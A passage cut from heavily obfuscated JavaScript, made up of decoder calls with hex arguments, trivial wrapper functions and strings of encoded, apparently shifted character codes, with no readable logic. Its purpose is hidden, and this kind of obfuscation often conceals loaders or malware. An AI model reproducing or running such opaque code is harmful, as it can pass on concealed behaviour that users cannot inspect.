_0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return 